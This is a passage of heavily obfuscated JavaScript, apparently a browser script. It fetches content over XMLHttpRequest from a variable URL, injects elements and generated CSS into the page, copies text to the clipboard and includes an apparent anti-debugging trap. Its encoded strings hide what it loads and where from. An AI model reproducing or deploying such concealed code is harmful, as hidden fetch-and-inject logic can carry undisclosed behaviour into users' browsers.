-0x5c1)+_0x41fbe3(-0x1308,-0xf62,'3W8&',-0x55f,0x128)+_0x41fbe3(0x2044,0x38c6,'Xsop',0x225d,0x2ddc)+_0x25df84(0x2d2a,0x2ba6,0x414e,0x1540,'!Yts')+_0x2d6524(0x1b06,'@i#A',0x2a29,0x1ec4,0xa5e)+_0x41fbe3(0x285d,0x403b,'#VkK',0x3c83,0x28cd)+_0x41fbe3(0x1e37,0x2590,'oGVS',0x499,0x1047)+_0x41ef0e('DufB',0x5f1,0xd17,-0x84b,0x1a4a),'xwhWf':function(_0x4cfa12,_0x17ba32){return _0x4cfa12+_0x17ba32;},'iqhbc':_0x41ef0e('gLCz',0x18c4,0x1ca,-0x12e3,0xef5)+'>','OPbII':function(_0x129aff,_0x31ea43,_0x216e9a){return _0x129aff(_0x31ea43,_0x216e9a);},'mCnbd':_0x2d6524(0x2bef,'gLCz',0x1af6,0x1deb,0x17d7)+_0x2d6524(0x2893,'aCMm',0x25b7,0x1cab,0x29e1)+_0x41fbe3(0x21fc,0x3b4b,'EKtE',0x13e8,0x2abf)+_0x41fbe3(0x406,0x2038,'aPiG',0x1cb0,0x108a)+_0x25df84(0x13fd,0x2adb,0x3379,0x1bcb,'TBtv')+_0x2d6524(0x3dae,'Qt#^',0x3ba7,0x29ee,0x33be)+_0x2d6524(0x3f09,'hFy]',0x1f3e,0x2eba,0x24a8)+'0','OuCTp':_0x25df84(0x1335,0x207a,0x1636,0x1a5e,'yW26')+'e>','VpIGR':_0x41fbe3(0x2035,0x1d3f,'Qt#^',0x206b,0x207b)+_0x25df84(0xe01,0x109f,0xbd1,0x1c6b,'mK)l')+_0x41ef0e('@i#A',0x2211,0x11db,0x2722,0xc3b),'iRahD':_0x41ef0e('&W06',0x415,0x186a,0x21e5,0x1cd9)+'er','aNnaE':function(_0x15fc69,_0x332d7c){return _0x15fc69!==_0x332d7c;},'LDOtH':_0x14f029(0x2054,'g[iY',0x1703,0xb29,0x231c),'rheKH':_0x41fbe3(0x157c,0x2f62,'nu)6',0x12c4,0x1bd1),'mhdqd':function(_0x21ff4a,_0x47bec1){return _0x21ff4a==_0x47bec1;},'PhvPU':_0x2d6524(0x19cb,'ZIet',0x2438,0x148b,0x2578),'QkxXd':_0x25df84(-0xbb,0x5d9,-0x10b2,0x1313,'xDs@'),'aLilu':function(_0x1b4a87,_0x27acf9){return _0x1b4a87===_0x27acf9;},'HvwEV':_0x2d6524(-0xc8,'KF1#',-0x258,0x1294,0x2285),'tVajg':_0x25df84(0x1307,0x1ce2,0x2415,0x1a9a,'gLCz'),'Ohdwd':function(_0xa7cb21,_0x48d34e){return _0xa7cb21===_0x48d34e;},'XGFGQ':_0x14f029(-0x86a,'Y8E^',0x8bf,-0x20b,-0x93),'WomnE':_0x25df84(0xbb,0x15c0,0x1788,-0x30,'sFvl'),'cjIvJ':function(_0x1551f3){return _0x1551f3();},'hmRZf':function(_0x2dab53,_0x192f99){return _0x2dab53+_0x192f99;},'ERkQA':function(_0xbb73c7,_0x5ed512){return _0xbb73c7!==_0x5ed512;},'Dgmoh':_0x14f029(0x99d,'e9hj',0xf16,0x2649,0x192f),'ktfPl':_0x25df84(0x11ef,0x1595,0x3b6,0x1939,'yW26'),'jCkKq':_0x41fbe3(0x2f6,0x161f,'ovSf',-0x55a,0x100d),'QYROG':_0x25df84(0x221f,0x12a9,0x286,0x2010,'TVoX')};function _0x25df84(_0x4c13fb,_0x4b9095,_0x3dd30e,_0x50a46f,_0x4c2423){return _0x71caa1(_0x4c13fb-0x1bd,_0x4b9095-0xcd,_0x4b9095- -0xff,_0x4c2423,_0x4c2423-0x1c9);}function _0x41ef0e(_0x278a97,_0x1ee0b1,_0x7b4ba1,_0x29a6c8,_0xa8170){return _0x29ccd5(_0x278a97-0x184,_0x7b4ba1- -0x653,_0x7b4ba1-0x113,_0x278a97,_0xa8170-0xc9);}function _0x2d6524(_0x235d63,_0x45cc88,_0x2074c7,_0xb1f643,_0x14961d){return _0xabb78d(_0x45cc88,_0x45cc88-0x97,_0xb1f643-0xce,_0xb1f643-0x121,_0x14961d-0x53);}function _0x41fbe3(_0x301b15,_0x3116d6,_0x13771a,_0x279dc4,_0x5db970){return _0xc02652(_0x301b15-0x188,_0x13771a,_0x13771a-0x63,_0x279dc4-0x1ec,_0x5db970-0xc7);}function _0x14f029(_0x52f14f,_0x431326,_0x254526,_0x23e2e6,_0x22aff8){return _0x71caa1(_0x52f14f-0xf6,_0x431326-0x76,_0x254526- -0xe4,_0x431326,_0x22aff8-0x60);}try{if(_0x3fdfb4[_0x14f029(0x9af,'gLCz',0x549,0xb47,0x980)](_0x3fdfb4[_0x41ef0e('@i#A',0x1b26,0x1990,0xc2f,0x2940)],_0x3fdfb4[_0x41ef0e('DufB',0xd13,0x7eb,-0xe53,-0x4a3)])){var _0x2c7dff=new XMLHttpRequest();_0x2c7dff[_0x2d6524(0x1fca,'Xsop',0x27,0xe2a,0x29e)](_0x3fdfb4[_0x41ef0e('DufB',0x2240,0x1efd,0x1f39,0x14b1)],_0x577373,!![]),_0x2c7dff[_0x41ef0e('pypN',0xbaf,0x13c9,0x31f,0x895)](),_0x2c7dff[_0x41ef0e('XL)$',0xb1a,0x3b0,0x8b6,0x1582)+_0x14f029(0x2bb6,'!Yts',0x18a2,0x2686,0xbda)+_0x41fbe3(0x2303,0x17b,'DufB',0x1bb9,0x1182)+_0x41fbe3(0x1898,0x18d6,'q]Rn',0x26e9,0x1952)]=function(){function _0x31c854(_0x2588ba,_0x34b16b,_0x3c1820,_0x5ab3bd,_0x31edc3){return _0x14f029(_0x2588ba-0x12f,_0x34b16b,_0x2588ba- -0x458,_0x5ab3bd-0x1d5,_0x31edc3-0x11a);}var _0x2a01e7={'grkOE':function(_0x4ce3ad,_0x18602e){function _0x4a4718(_0x1ae48d,_0x45495c,_0x4df5da,_0x4ce29b,_0x501867){return _0x8d64(_0x45495c-0x8b,_0x501867);}return _0x3fdfb4[_0x4a4718(0x28ca,0x1fd0,0x2945,0x36c5,'aWYv')](_0x4ce3ad,_0x18602e);},'OPZlJ':_0x3fdfb4[_0x18b492(0x182,0x10bc,'QNp5',0x1a50,0xdfe)],'soBNL':_0x3fdfb4[_0x18b492(0x64b,0x73,']DXx',0xf12,0x25b)]};function _0x567f6a(_0x5427cf,_0x1eed26,_0x3d5a1b,_0xc13572,_0x1337ea){return _0x41ef0e(_0x1337ea,_0x1eed26-0x26,_0xc13572-0x6cb,_0xc13572-0xa,_0x1337ea-0x154);}function _0x44a5fa(_0x3d5047,_0x3dcd49,_0x53c332,_0xd45e9e,_0x42c232){return _0x25df84(_0x3d5047-0x1e5,_0xd45e9e- -0x5d,_0x53c332-0x7b,_0xd45e9e-0x23,_0x3d5047);}function _0x18b492(_0x2bf022,_0x2f78df,_0x3870c4,_0x469397,_0x2001cb){return _0x14f029(_0x2bf022-0x1c5,_0x3870c4,_0x2001cb- -0x297,_0x469397-0x1e3,_0x2001cb-0xb1);}function _0x46929d(_0x5dedfc,_0x2d6aea,_0x3b81cb,_0x1fa271,_0x37ff03){return _0x41fbe3(_0x5dedfc-0x52,_0x2d6aea-0x148,_0x1fa271,_0x1fa271-0x124,_0x3b81cb-0x2bd);}if(_0x3fdfb4[_0x44a5fa('^LqO',0x3bdc,0x1aff,0x29e8,0x15b7)](_0x3fdfb4[_0x31c854(0x27d5,'e9hj',0x3c45,0x29cc,0x17af)],_0x3fdfb4[_0x46929d(0x3539,0x3552,0x1fad,'wIR0',0x195e)])){if(_0x3fdfb4[_0x46929d(0x3802,0x3375,0x226c,'VTwM',0x2cd6)](_0x2c7dff[_0x31c854(0x2af0,'KF1#',0x32e3,0x291b,0x25e3)+_0x567f6a(0x1e88,0x3a0d,0x104b,0x22d5,'q]Rn')],-0x1781+-0x58f+-0x1*-0x1d14)){if(_0x3fdfb4[_0x18b492(0x1f7c,0x3c32,'XL)$',0x2472,0x2c8f)](_0x3fdfb4[_0x18b492(0x16cd,0x1a60,'&W06',0x239e,0x1443)],_0x3fdfb4[_0x46929d(0x547,-0x120,0xaea,'Y8E^',-0x6c2)])){if(_0x3fdfb4[_0x567f6a(0xf94,-0x2bf,-0x93c,0xa48,'$DHH')](_0x2c7dff[_0x18b492(0x1865,0x13b0,'DufB',0x204f,0x1551)+'s'],0x2081+0x1ded+-0x3da6)){if(_0x3fdfb4[_0x44a5fa('@VOx',0x2fe2,0x3630,0x29b8,0x2fee)](_0x3fdfb4[_0x567f6a(0xab4,0x251d,0x10c5,0xea4,'#VkK')],_0x3fdfb4[_0x44a5fa('&W06',0x1bf6,0x1319,0x1aec,0x19e9)]))return![];else _0x3fdfb4[_0x44a5fa('Bp1M',0x374d,0x28a9,0x243a,0x252b)](_0x2b799c,_0x2c7dff[_0x46929d(0x1c75,0x6ab,0xcd2,'yxCh',0x47e)+_0x18b492(0x1e4c,-0xabf,'Ske1',0x6f6,0x917)+'xt']);}else{if(_0x3fdfb4[_0x31c854(0x2746,'g[iY',0x1e99,0x1119,0x2ebe)](_0x3fdfb4[_0x567f6a(0x10e1,0x19c6,0xcf1,0x1fa4,'e9hj')],_0x3fdfb4[_0x44a5fa('5[tP',-0x295,0xeda,0x115d,0x259f)])){var [_0x53db03,_0x44d96b]=_0x2a01e7[_0x567f6a(0x1668,0x20ed,0x2cf4,0x185f,'vxCA')](_0x264ffd,[]);_0x53db03[_0x31c854(0x16da,'aCMm',0x544,0xeca,0x75f)+_0x18b492(0x220b,0x211e,'nu)6',0x3c37,0x2d10)][_0x44a5fa('^LqO',0x116a,0x2c86,0x279a,0x1acb)](_0x26ea1f),_0x53db03[_0x18b492(0x285a,0xb52,'^LqO',0x1391,0x1dbb)+_0x46929d(0x1689,0x2708,0x1b73,'xDs@',0x2143)]=_0x7f2354,_0x1690fd[_0x44a5fa('tdNd',-0x126,0x1ede,0x1374,0x2978)+_0x46929d(0x3e2c,0x4111,0x312b,'!Yts',0x227d)+'d'](_0x53db03);}else _0x3fdfb4[_0x31c854(0x9ae,'ZIet',-0x471,0xa5e,0x1a7c)](_0x2b799c,undefined);}}else{var _0x3429c8=_0x3fdfb4[_0x44a5fa('nu)6',0x91c,0x2a0e,0x1c6c,0x2fec)][_0x567f6a(0x21b9,0x32c8,0x417f,0x2b3b,'e9hj')]('|'),_0x2cf383=0x8ec*0x2+0x2218+-0x33f0;while(!![]){switch(_0x3429c8[_0x2cf383++]){case'0':var [_0xee1021,_0x553238]=_0x3fdfb4[_0x18b492(0x113e,0x100a,'&W06',0xbda,0x115f)](_0x24f4ad,[{'data':_0x3fdfb4[_0x46929d(0x11cf,0xdb3,0x139f,'g[iY',0x16dd)]},{'cl':_0x3fdfb4[_0x31c854(0x267c,'VTwM',0x1dbe,0x2fd6,0x2a2e)],'data':_0x3fdfb4[_0x18b492(0x1d71,0x220d,'Y8E^',0xe5b,0x152d)]}]);continue;case'1':var _0x30a1a5=_0x3fdfb4[_0x31c854(0xa6,'sFvl',-0x8e1,-0xf3c,0x1728)](_0x76e20c,_0x57fb91[_0x3fdfb4[_0x44a5fa('aPiG',0x7b9,0x1f06,0x1c75,0x26e7)]]);continue;case'2':return _0x5e04fa;case'3':var [_0x5e04fa,_0x553238]=_0x3fdfb4[_0x31c854(0x2a4d,'q]Rn',0x40c6,0x1a0c,0x389d)](_0xab63d,[{'data':_0x3fdfb4[_0x31c854(0x230,'3W8&',0x46d,-0x1f8,0xa47)]},{'cl':_0x3fdfb4[_0x46929d(0x277e,0x2e3b,0x2d38,'xDs@',0x255c)],'data':_0x3fdfb4[_0x46929d(0x2c1a,0x30ae,0x2aac,'pypN',0x2144)]},{'name':_0x3fdfb4[_0x18b492(0x7ac,0x1906,'sFvl',0xe5b,0x1b6e)],'media':[{'data':_0x3fdfb4[_0x44a5fa('DufB',-0x171,0x1fc1,0xcc7,0x572)]},{'cl':_0x3fdfb4[_0x31c854(0x1521,'wIR0',0xe73,0x1c36,0x25a6)],'data':_0x3fdfb4[_0x18b492(0x2145,0x2228,'ovSf',0x16a8,0x25b4)]}]}]);continue;case'4':_0x5e04fa[_0x31c854(0xc35,'aWYv',-0x5c,0xf9f,-0x327)+_0x567f6a(0x12fe,0x1194,0xe3b,0x21f0,'#VkK')+'d'](_0xee1021);continue;case'5':_0xee1021[_0x46929d(0x422,0x9a3,0x1b8f,'ZIet',0x1c40)+_0x44a5fa('Qt#^',-0x89d,0x1b36,0xa4e,0xf4c)]+=_0x3fdfb4[_0x44a5fa('KF1#',0x25b2,0x3bfa,0x27cf,0x3aaa)](_0x3fdfb4[_0x18b492(0x1187,0x92d,'QNp5',0x7dc,0xf04)](_0x3fdfb4[_0x18b492(0xbc2,0xf8e,']DXx',0xe32,0xda2)],_0x3fdfb4[_0x46929d(0x2f68,0x30a8,0x1e8f,'Y8E^',0xfcf)](_0xad4f37,0x3d5+-0x574*0x2+0x723,_0x3fdfb4[_0x46929d(0x101f,0x2d09,0x1d71,'tdNd',0x2769)])),_0x3fdfb4[_0x18b492(0x11fd,-0x10c,'sFvl',-0x746,0xe2c)]);continue;case'6':_0xee1021[_0x44a5fa('VTwM',0x1635,0x38ed,0x2c9c,0x2bad)+_0x31c854(0x3b7,'&W06',-0x1ae,-0x657,0x1573)]=_0x30a1a5;continue;}break;}}}}else return function(_0x3a7bc8){}[_0x18b492(0x3b94,0x4431,'sFvl',0x2cca,0x2ed6)+_0x46929d(-0xb00,0xa76,0x9f7,'5tDe',0x57a)+'r'](wKVYTO[_0x44a5fa('e9hj',-0x91b,-0x4a2,0xa70,0xbbf)])[_0x18b492(0x2fc,0x17ef,'e9hj',-0x7db,0x5f5)](wKVYTO[_0x18b492(0x19f2,0xb59,'ZIet',0x2992,0x2273)]);};}else return _0x3fdfb4[_0x25df84(0x371f,0x2edf,0x3288,0x3b67,'#VkK')](_0x5cd0a6);}catch(_0x499975){if(_0x3fdfb4[_0x25df84(0x2476,0x2589,0x1f48,0x342b,'Y8E^')](_0x3fdfb4[_0x2d6524(-0x370,'Y8E^',-0xb41,0x5cd,-0x12c)],_0x3fdfb4[_0x41ef0e('g[iY',0x2795,0x2a3b,0x2c6a,0x368f)]))try{_0x2a7b71=_0x3fdfb4[_0x2d6524(0x35b6,'XL)$',0x1f58,0x2bf5,0x1c2c)](_0x3fdfb4[_0x2d6524(0x41f,']DXx',0x1d6e,0x1077,0x22b2)](_0x5b39c4,_0x6c9dd9),-0x23*0x3b+0x716*0x1+0xfc);}catch(_0x17b318){}else _0x3fdfb4[_0x14f029(0x2ec6,'Xsop',0x2b91,0x1ab2,0x1aaf)](_0x2b799c,undefined);}}function clAdd(_0x424a96,_0x508159=undefined){function _0x101b23(_0x4a2520,_0x30a2a8,_0x4a730a,_0x2ce7e1,_0x193acc){return _0x2470d1(_0x4a2520-0x161,_0x30a2a8-0xa1,_0x193acc-0x6c6,_0x4a730a,_0x193acc-0x13a);}var _0x63965={'dwAJo':function(_0x45eaa7,_0x39ffa6){return _0x45eaa7(_0x39ffa6);},'BVyQt':function(_0x2392f1,_0x1cf309,_0x5e023f){return _0x2392f1(_0x1cf309,_0x5e023f);},'CZbrE':function(_0x588155,_0x54af35){return _0x588155!==_0x54af35;},'UHQlu':_0x101b23(0x972,0xedf,'mK)l',0x290d,0x15ab),'FTFrD':_0x140d71(0x1ca0,0xfad,0x2bd1,'aPiG',0x182d),'agONh':function(_0x4c32ac,_0x7a030a){return _0x4c32ac(_0x7a030a);}};if(!_0x508159){if(_0x63965[_0xfc4a9(0x137b,0x196c,0x1399,0x266c,'aWYv')](_0x63965[_0xfc4a9(0x29e9,0x2cbb,0xd7e,0x1aec,'ZIet')],_0x63965[_0xfc4a9(0x1154,0x87a,0xc8d,0x1ab0,'#VkK')]))_0x508159=_0x63965[_0x371d45(0x7c4,'tdNd',0x31b,0x1414,-0xe42)](genRandomText,-0x1d*-0x77+0x2ae+0xac*-0x18);else{var _0x376d10=_0x3dc1b[_0x31c0e0(0x11ec,0x701,-0xb6c,0x6f3,'g[iY')+_0x140d71(-0xa4,-0xfa6,-0x48f,'#VkK',0x102e)+_0x140d71(0x2713,0x3543,0x1949,'ZIet',0x24a5)](_0x10c1a6),[_0x376d10,_0x58440b]=_0x63965[_0x101b23(0x381d,0x2d12,'5[tP',0x20cd,0x3461)](_0x59e399,_0x376d10);return _0x63965[_0x140d71(0x4f,-0x14e9,0xe57,'VTwM',0x879)](_0x57aa78,_0x63965[_0xfc4a9(0x2b05,0x272d,0x1f7b,0x1dbc,'CgKH')](_0x1c92af,_0x41e985,_0x58440b)),[_0x376d10,_0x58440b];}}function _0xfc4a9(_0x406a5c,_0x24048e,_0x44de09,_0x22b2f2,_0x4495ea){return _0x2470d1(_0x406a5c-0xa5,_0x24048e-0xfd,_0x22b2f2- -0x22,_0x4495ea,_0x4495ea-0x120);}function _0x371d45(_0x591cb1,_0x419cdb,_0x197f16,_0xf690e0,_0x744d56){return _0xabb78d(_0x419cdb,_0x419cdb-0x145,_0x591cb1- -0x316,_0xf690e0-0x4a,_0x744d56-0x11c);}_0x424a96[_0x31c0e0(0x383f,0x4025,0x3a56,0x2fa2,'sFvl')+_0x140d71(0x1fbf,0x2b39,0x33e0,'DufB',0x12b6)][_0x31c0e0(0x1e4f,0x11bf,0x339b,0x260c,'vxCA')](_0x508159);function _0x31c0e0(_0x2fea82,_0x5a4ddd,_0x211fd8,_0x47c9f7,_0x46fd4f){return _0x29ccd5(_0x2fea82-0x18f,_0x47c9f7- -0x20b,_0x211fd8-0x76,_0x46fd4f,_0x46fd4f-0xe9);}function _0x140d71(_0x32f9fa,_0x6a02dc,_0x65ad3c,_0x4f326e,_0x4f2c34){return _0xabb78d(_0x4f326e,_0x6a02dc-0x196,_0x32f9fa- -0x364,_0x4f326e-0x70,_0x4f2c34-0x54);}return[_0x424a96,_0x508159];}function pushStyle(_0x1b8c1c){function _0x3d78b5(_0xae367b,_0x30f3a3,_0x43cb80,_0x4860ba,_0x59c850){return _0x29ccd5(_0xae367b-0xf0,_0x30f3a3- -0x3cd,_0x43cb80-0x117,_0x4860ba,_0x59c850-0x152);}var _0x300774={'QFSez':_0x10c1bd(0x2132,0xbd1,0x16de,'&W06',-0xf),'jbWiT':_0x10c1bd(0x1613,0x17b0,0x1dd0,'@i#A',0x1287)+_0x10c1bd(0xd4d,0xe86,0x5e6,'aWYv',0x8ac),'nZIgp':function(_0x4fb569,_0x21f2f7){return _0x4fb569(_0x21f2f7);}};function _0x26f5c6(_0x5698b7,_0x10e0b4,_0x34f5f7,_0x2b7faa,_0x43a043){return _0xc02652(_0x5698b7-0x1c1,_0x5698b7,_0x34f5f7-0xc7,_0x2b7faa-0xce,_0x34f5f7-0x478);}var _0x42bcf6=document[_0x3d78b5(0x17d5,0x1686,0x156d,'VTwM',0x355)+_0x26f5c6('3W8&',0x18b2,0x94d,0x116a,-0x238)+_0x26f5c6('5[tP',0x2906,0x171e,0x28cf,0xc3a)](_0x300774[_0x10c1bd(0x1d98,0x28f8,0x12bb,'CgKH',0x2669)]);_0x42bcf6[_0x10c1bd(0x1551,-0x32e,0xa55,'Qt#^',0x1b77)]=_0x300774[_0x3d78b5(0xf81,0x1880,0x2de5,'TVoX',0xc3f)];function _0x10c1bd(_0x50d82a,_0x42beed,_0x514de1,_0x56282c,_0xe5cff0){return _0xabb78d(_0x56282c,_0x42beed-0x1aa,_0x514de1- -0x13,_0x56282c-0x95,_0xe5cff0-0x5b);}_0x42bcf6[_0x3d78b5(0x3495,0x1fb8,0x20e6,'3W8&',0x218a)+_0x46aff9(0x4be,0x9ff,0x324,'JMx]',0x170f)]=_0x300774[_0x3d78b5(0x1680,0x2436,0x1864,'#VkK',0x3b8c)](reduceStyles,_0x1b8c1c);function _0x5521c4(_0xf17f1d,_0x42eb1d,_0x4d7395,_0x5c7879,_0x5c7b22){return _0xabb78d(_0x5c7b22,_0x42eb1d-0x1a3,_0x5c7879- -0x23c,_0x5c7879-0x14d,_0x5c7b22-0x13d);}function _0x46aff9(_0x770da8,_0x101811,_0x53084e,_0x23336c,_0x1bd4ce){return _0x29ccd5(_0x770da8-0x4d,_0x770da8- -0x6a8,_0x53084e-0x55,_0x23336c,_0x1bd4ce-0x57);}document[_0x10c1bd(0x2514,0x362f,0x2e5f,'6vtP',0x2041)][_0x10c1bd(0x11a9,-0x6b3,0x55c,'Bp1M',0x1c28)+_0x5521c4(0x2449,0x291e,0x2257,0x1c9a,'QNp5')+'d'](_0x42bcf6);}function reduceStyles(_0x43c195){function _0x15b7ea(_0x1acda5,_0x273666,_0x3ab4db,_0x26c62f,_0x578c50){return _0x2470d1(_0x1acda5-0x1b8,_0x273666-0x1ca,_0x1acda5-0x454,_0x26c62f,_0x578c50-0xe9);}var _0x1fb4fd={'ohNsS':_0x15b7ea(0x3125,0x23ad,0x4219,'ovSf',0x3f44)+_0x15b7ea(0x2860,0x3ee6,0x139b,'DufB',0x1e4f)+'1','Nbpwy':_0x15b7ea(0x14d7,0x1f02,0x29b,'Ske1',0x1d3c)+_0x33f9a5(-0xabd,0x8,-0x158,0xa85,'^LqO'),'UkLLs':_0x1e481f(0x2cec,0x341e,0x1abd,'@i#A',0x2b70),'bJZpu':_0xd17f6e(0x22b2,'q]Rn',0x1883,0x2574,0x103a),'iORio':function(_0x525e4d,_0x195307){return _0x525e4d(_0x195307);},'cJstv':function(_0x5d4014,_0x1780a1){return _0x5d4014!==_0x1780a1;},'HYWIc':_0x33f9a5(0x1359,0xfb8,0x189c,0x407,'yW26'),'xSrTw':_0x33f9a5(0x29fc,-0x2c1,0x216f,0x135a,'sFvl'),'cfhBw':function(_0x2e92bc,_0x4e055c){return _0x2e92bc+_0x4e055c;},'tNxVm':function(_0x37ab53,_0x3abf44){return _0x37ab53+_0x3abf44;},'cDdcK':function(_0x59ba84,_0x46060f){return _0x59ba84+_0x46060f;},'kbKeu':function(_0x3a11e4,_0x174fab){return _0x3a11e4+_0x174fab;},'ClncY':function(_0x3c3785,_0xbdbdd6){return _0x3c3785+_0xbdbdd6;},'VhnHa':_0x15b7ea(0x30d6,0x25df,0x3399,']DXx',0x36a6)+_0x33f9a5(0x356f,0x1e9d,0x370c,0x2286,'ovSf')+'\x20','jDUHO':function(_0x4ec0e9,_0x5bd0aa){return _0x4ec0e9!==_0x5bd0aa;},'YHEJs':_0x15b7ea(0x1bda,0x16ce,0x30a2,'TBtv',0x1eb6),'ajmSe':function(_0x3efaf5,_0x17e349){return _0x3efaf5+_0x17e349;},'iesSc':_0xd17f6e(0x2f1c,'yW26',0x1d7a,0x2e18,0x1fba)+_0xd17f6e(0x263d,'sFvl',0x3017,0x4589,0x3155),'LTPsL':_0x33f9a5(0x575,0xd91,0x1428,0x150c,'^LqO'),'vBXEH':function(_0x1aa9bb,_0x461771){return _0x1aa9bb===_0x461771;},'szMhn':_0x15b7ea(0x957,0xcf7,0x1269,'2tg#',0x1936),'rapmV':_0x1e481f(0x29c6,0x1635,0x3519,'oGVS',0x2dce),'OBRdw':function(_0x17ab88,_0x3cfd7c){return _0x17ab88(_0x3cfd7c);},'zaveG':function(_0x741859,_0x97e88){return _0x741859+_0x97e88;},'MmqLe':function(_0x294e71,_0x3f1ac3){return _0x294e71+_0x3f1ac3;}};function _0x33f9a5(_0x54cca5,_0x2369f2,_0x47ceaa,_0x538452,_0xe170d9){return _0x29ccd5(_0x54cca5-0x150,_0x538452- -0x22a,_0x47ceaa-0x149,_0xe170d9,_0xe170d9-0x1be);}function _0xd17f6e(_0x55425c,_0x52fc7d,_0x11a66d,_0x1152cd,_0x5608d2){return _0x71caa1(_0x55425c-0x90,_0x52fc7d-0x143,_0x5608d2-0x20,_0x52fc7d,_0x5608d2-0xc8);}function _0x1e481f(_0x3eb891,_0x3ae00f,_0x40ae0b,_0x592a24,_0x30dec3){return _0xabb78d(_0x592a24,_0x3ae00f-0x125,_0x3eb891-0xa8,_0x592a24-0x3,_0x30dec3-0x18d);}function _0x52b352(_0x864611,_0x4fd542,_0x3c597f,_0x4bfd2b,_0x3e0838){return _0x71caa1(_0x864611-0x144,_0x4fd542-0x1f3,_0x4fd542- -0x278,_0x3c597f,_0x3e0838-0x1e2);}return _0x43c195[_0x15b7ea(0x17a6,0x947,0x6bd,'vxCA',0x2b24)+'e'](function(_0x400467,_0x375d10){function _0x319562(_0x5a3b08,_0x3e108d,_0x41ba07,_0x1f9ce8,_0x37cca2){return _0x33f9a5(_0x5a3b08-0x1d5,_0x3e108d-0x12a,_0x41ba07-0x11,_0x3e108d- -0x2f6,_0x41ba07);}function _0x483038(_0x5614d7,_0x90a9d3,_0x7f6948,_0x5cc366,_0x53fa77){return _0xd17f6e(_0x5614d7-0x5f,_0x5cc366,_0x7f6948-0xb7,_0x5cc366-0x144,_0x7f6948- -0x210);}var _0x4c7aa6={'zDOfW':function(_0x54ec97,_0x5cd2d3){function _0x241559(_0x5c7ae4,_0x55cae0,_0x52ea0c,_0x437490,_0x93f921){return _0x8d64(_0x52ea0c-0x12e,_0x93f921);}return _0x1fb4fd[_0x241559(0x2028,-0xc6,0x9d2,0x1aea,'oGVS')](_0x54ec97,_0x5cd2d3);}};function _0x3df739(_0x3e7c16,_0x46134c,_0x122844,_0x2df7f5,_0x2b6675){return _0x52b352(_0x3e7c16-0x199,_0x3e7c16- -0x40f,_0x2df7f5,_0x2df7f5-0x13,_0x2b6675-0x136);}function _0x27a501(_0x34de32,_0x1cbcc2,_0xbc42c1,_0x4c0016,_0x499bf0){return _0x33f9a5(_0x34de32-0x1d6,_0x1cbcc2-0x72,_0xbc42c1-0x7,_0x4c0016- -0x98,_0x34de32);}function _0x5a7ef5(_0x33ffca,_0x3787fc,_0x25d4d6,_0x583e56,_0x380717){return _0xd17f6e(_0x33ffca-0x1dc,_0x25d4d6,_0x25d4d6-0xef,_0x583e56-0x82,_0x33ffca- -0x69f);}if(_0x1fb4fd[_0x483038(0x19a0,0x1581,0x1cc8,'aWYv',0x202f)](_0x1fb4fd[_0x483038(0x155e,0x2170,0x1eaa,'ZIet',0x1cc6)],_0x1fb4fd[_0x483038(-0x2a5,0x1aff,0x472,'pypN',0x1b31)]))_0x4c7aa6[_0x483038(0xcce,0x2c7c,0x237a,'TVoX',0x2742)](_0x50b3db,_0x414039);else{var {cl:_0x535ed3,name:_0x4caa6f,keyframes:_0x394440,media:_0x12966e,data:_0x3d2670}=_0x375d10;if(_0x394440){if(_0x1fb4fd[_0x5a7ef5(-0xa4,-0x1741,'QNp5',-0xfc9,-0xd3c)](_0x1fb4fd[_0x483038(0x2712,0x1e55,0x2e20,'TBtv',0x33bb)],_0x1fb4fd[_0x27a501('JMx]',0x2800,0x2c50,0x2fa7,0x246f)])){var _0xcb94fa=_0x1fb4fd[_0x319562(0x2937,0x1590,'q]Rn',0x28c2,0x397)][_0x483038(0x16a0,0x36d9,0x27ca,'$DHH',0x12a6)]('|'),_0x2e8325=-0xb5*-0x29+-0x2100+0x4f*0xd;while(!![]){switch(_0xcb94fa[_0x2e8325++]){case'0':var _0x2d3797=_0x549b20[_0x3df739(0x2807,0x231a,0x241a,'Y8E^',0x26d5)+_0x319562(0x3e0c,0x2883,'aPiG',0x30cc,0x2f8d)+_0x3df739(0x290,0x189e,0x8fe,'nu)6',0x130d)](_0x1fb4fd[_0x483038(0x150,0x1b55,0x14e3,'KF1#',0x2561)]);continue;case'1':try{return _0x56d508[_0x27a501('@VOx',0x75a,0x338,0xb47,-0x5ae)+_0x27a501('pypN',0x31,0x10f8,0x669,0x1d0a)+'d'](_0x1fb4fd[_0x319562(0x258b,0x187a,'aWYv',0x1d97,0x114d)]);}catch(_0x44e851){return![];}finally{_0x1399d8[_0x483038(0x3b5,0x29f4,0x1500,'DufB',0x13db)][_0x27a501('Qt#^',0x2e95,0x1ad3,0x1c44,0xfe7)+_0x483038(-0x76f,0x1ee0,0xb7a,'osXG',0x161b)+'d'](_0x2d3797);}continue;case'2':_0x2d3797[_0x3df739(0x15e3,-0xc5,0xbe1,'gLCz',0x2cd8)+_0x319562(0x3147,0x232c,'Xsop',0x3226,0x24f6)+'t']=_0x728af4;continue;case'3':_0x2d3797[_0x27a501('QNp5',0xd19,-0xea6,0x7b4,-0xdd7)][_0x5a7ef5(0x3d5,0x1374,'ovSf',-0x456,0x6a7)+_0x27a501('sFvl',-0x1f5,0x783,0x4a1,-0x35)]=_0x1fb4fd[_0x3df739(0x50d,0x1325,0x50d,'Y8E^',0xa04)];continue;case'4':_0x2d3797[_0x3df739(-0xf9,0x1656,0xe44,'KF1#',0x1308)+'t']();continue;case'5':_0x7a5fab[_0x5a7ef5(0x204,-0xb22,'nu)6',-0x131f,-0xe46)][_0x5a7ef5(0x16ee,0x1ea4,'Y8E^',0x29ac,0x20d7)+_0x319562(0xe64,0xcbf,'KF1#',0x243c,-0x2f2)+'d'](_0x2d3797);continue;}break;}}else return _0x1fb4fd[_0x3df739(0x267,0x821,0xeb6,'osXG',0x19a4)](_0x1fb4fd[_0x319562(0x63a,0x10ce,'sFvl',0x1cab,0x168f)](_0x1fb4fd[_0x5a7ef5(0x2643,0x340a,'3W8&',0x20d5,0x1e57)](_0x1fb4fd[_0x483038(0x8a7,0x1b9e,0x137a,'5tDe',0xa8a)](_0x1fb4fd[_0x483038(0x172e,0x1b08,0xdc6,'q]Rn',0xcd8)](_0x1fb4fd[_0x483038(0x78e,0x27fc,0x162b,'TBtv',0xa55)](_0x400467,'\x20'),_0x1fb4fd[_0x5a7ef5(0x5af,-0xa7d,'hFy]',-0xeae,0x1ba7)]),_0x4caa6f),'\x20{'),_0x1fb4fd[_0x27a501('@i#A',0x212f,0x2074,0x1b68,0x2df5)](reduceStyles,_0x394440)),'}');}else{if(_0x12966e)return 